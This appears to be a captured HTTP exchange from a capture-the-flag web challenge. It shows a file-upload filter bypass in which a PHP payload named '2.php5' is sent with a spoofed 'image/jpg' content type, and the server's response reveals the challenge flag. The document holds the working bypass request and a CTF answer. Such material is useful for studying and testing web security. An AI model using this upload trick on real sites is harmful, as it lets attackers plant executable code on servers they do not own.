 Request
Raw
Params
Headers
Hex
POST /web9/index.php HTTP/1.1
Host: 123.206.87.240:8002
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:66.0) Gecko/20100101 Firefox/66.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://123.206.87.240:8002/web9/index.php
Content-Type: Multipart/form-data; boundary=---------------------------217261477111538
Content-Length: 308
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------217261477111538
Content-Disposition: form-data; name="file"; filename="2.php5"
Content-Type: image/jpg
<?phpphpinfo()?>
-----------------------------217261477111538
Content-Disposition: form-data; name="submit"
Submit
-----------------------------217261477111538--
Response
Raw
Headers
Hex
HTML
Render
HTTP/1.1 200 OK
Server: nginx
Date: Thu, 21 Mar 2019 07:15:18 GMT
Content-Type: text/html
Connection: close
Content-Length: 268
<html>
<body>
<form action="index.php" method="post" enctype="multipart/form-data">
My name is margin,give me a image file not a php<br>
<br>
<input type="file" name="file" id="file" />
<input type="submit" name="submit" value="Submit" />
</form>
KEY{bb35dc123820e}